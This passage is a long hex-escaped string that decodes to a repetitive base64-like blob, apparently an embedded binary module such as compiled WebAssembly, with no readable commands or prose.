1\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x63\x6e\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x79\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x63\x72\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x7a\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x30\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x51\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x30\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x55\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x5a\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x64\x6a\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x61\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x64\x7a\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x65\x48\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x34\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x65\x4c\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x35\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x36\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x6f\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x36\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x73\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x78\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x66\x44\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x79\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x66\x54\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x66\x6e\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x2b\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x66\x72\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x2f\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x67\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x41\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x67\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x45\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x4a\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x59\x6a\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x4b\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x59\x7a\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x5a\x48\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x6b\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x4c\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x6c\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x6d\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x59\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6d\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x63\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x68\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x61\x44\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x69\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x61\x54\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x61\x6e\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x71\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x72\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x72\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x73\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x77\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x73\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x30\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x35\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x62\x6a\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x36\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x62\x7a\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x63\x48\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x77\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x63\x4c\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x78\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x79\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x49\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x79\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x4d\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x52\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x64\x44\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x53\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x64\x54\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x64\x6e\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x32\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x64\x72\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x